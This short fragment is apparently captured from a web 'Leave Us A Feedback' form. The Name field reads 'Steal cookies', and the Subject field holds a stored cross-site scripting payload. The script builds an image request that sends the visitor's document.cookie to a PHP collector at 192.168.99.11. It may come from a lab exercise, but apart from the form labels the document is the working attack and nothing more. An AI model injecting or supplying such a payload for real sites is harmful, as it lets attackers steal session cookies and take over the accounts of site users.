 Leave Us A Feedback
Name
Steal cookies
E-mail
email@email.com
Subject
<script>
var i = new Image();
i.src="http://192.168.99.11/get.php?cookies="+document.cookie;
</script>